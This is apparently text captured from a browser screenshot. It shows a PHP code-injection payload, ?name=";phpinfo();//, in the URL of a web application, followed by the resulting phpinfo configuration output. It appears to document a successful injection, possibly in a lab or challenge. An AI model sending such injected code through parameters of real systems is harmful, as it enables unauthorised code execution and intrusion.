 ncsc.softether.net:20412/?nam
PHP 7.4.33 - phpinfo()
Not secure
ncsc.softether.net:20412/?name=";phpinfo();//
Directive Local Value Master Value
pcre.backtrack_limit 1000000 1000000
pcre.jit 1 1
pcre.recursion_limit 100000 100000
PDO
PDO support enabled
PDO drivers sqlite
pdo_sqlite
PDO Driver for SQLite 3.x enabled
SQLite Library 3.34.1
Phar
Phar: PHP Archive support enabled
Phar API version 1.1.1
Phar-based phar archives enabled
Tar-based phar archives enabled
ZIP-based phar archives enabled
gzip compression enabled
bzip2 compression disabled (install ext/bz2)
Native OpenSSL support enabled